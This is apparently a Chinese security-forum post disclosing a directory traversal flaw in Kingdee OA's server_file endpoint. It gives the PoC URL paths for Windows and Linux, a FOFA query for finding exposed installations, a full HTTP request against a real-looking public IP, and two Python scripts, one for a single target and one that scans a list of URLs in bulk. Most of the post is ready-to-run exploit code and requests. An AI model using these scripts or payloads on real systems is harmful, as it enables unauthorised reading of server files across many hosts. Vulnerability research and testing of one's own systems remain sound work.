简介
金蝶OA(官网:https://www.kingdee.com/)是金蝶软件公司推出的办公自动化系统,是一个集成业务系统。金蝶OA server_file 存在目录遍历漏洞,攻击者通过目录遍历可以获取服务器敏感信息。
漏洞详情
漏洞时间:2021.06
影响版本:全版本
漏洞类型:目录遍历
漏洞poc:
Windows服务器
appmonitor/protected/selector/server_file/files?folder=C://&suffix=
Linux服务器
appmonitor/protected/selector/server_file/files?folder=/&suffix=

金蝶OA资产搜集(FOFA语法):
app="Kingdee-EAS"
漏洞复现
GET /appmonitor/protected/selector/server_file/files?folder=C://&suffix= HTTP/1.1
Host: 1.1.1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36 Edg/91.0.864.41
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EASSESSIONID=-903986159; NAPRoutID=-903986159; JSESSIONID=rBsVYx7UYL2E0lbT8Vtjn0GWhzB4IAVzi9QA
Connection: close
以 https://47.103.27.56/ 为例进行测试


查看/etc目录

漏洞检测脚本
import requests
import sys
requests.packages.urllib3.disable_warnings()
url = sys.argv[1]
print("========================================")
print("=== 金蝶OA server_file 目录遍历漏洞 ===")
print("=== 时间:2021.07.07 ===")
print("========================================")
Windows = 'appmonitor/protected/selector/server_file/files?folder=C://&suffix='
linux = 'appmonitor/protected/selector/server_file/files?folder=/&suffix='
try:
Windows_web = requests.get(url=url + Windows, timeout=5, verify=False)
if Windows_web.status_code == 200:
print('----------------------金蝶OA server_file 目录遍历漏洞---------------------------------')
print(Windows_web.text)
print('----------------------windows系统(c盘下的文件)----------------------------------------')
if Windows_web.status_code != 200:
linux_web = requests.get(url=url + linux, timeout=5, verify=False)
if linux_web.status_code == 200:
print('----------------------金蝶OA server_file 目录遍历漏洞---------------------------------')
print(linux_web.text)
print('------------------------------linux系统---------------------------------------------')
if linux_web.status_code != 200:
print(url + ' 漏洞不存在')
except requests.exceptions.ConnectionError:
pass
批量检测,在脚本同目录下建一个1.txt文档并把url放进去。
import requests
import re
requests.packages.urllib3.disable_warnings()
f = open("1.txt") # 返回一个文件对象
for lines in f: # 调用文件的 readline()方法
Windows_line = lines.strip() + '/appmonitor/protected/selector/server_file/files?folder=C://&suffix='
linux_line = lines.strip() + '/appmonitor/protected/selector/server_file/files?folder=/&suffix='
try:
linux_data = requests.get(linux_line, timeout=5, verify=False)
if linux_data.status_code == 200:
lin = linux_data.text
zheng = 'total'
zheng_data = re.compile(zheng)
zheng1 = zheng_data.search(lin).group()
if zheng1 == 'total':
print(linux_data.url, ' 漏洞存在')
if zheng1 != 'total':
Windows_data = requests.get(Windows_line, timeout=5, verify=False)
zheng_windows = Windows_data.text
zheng2 = zheng_data.search(zheng_windows).group()
if zheng2 == 'total':
print(Windows_data.url, ' 漏洞存在')
if zheng2 != 'total':
pass
if linux_data.status_code != 200:
Windows_data = requests.get(Windows_line, timeout=5, verify=False)
if Windows_data.status_code == 200:
print(linux_data.url, ' 存在漏洞')
if Windows_data.status_code != 200:
pass
except requests.exceptions.ConnectionError:
pass
except Exception as e:
pass

















请登录后查看回复内容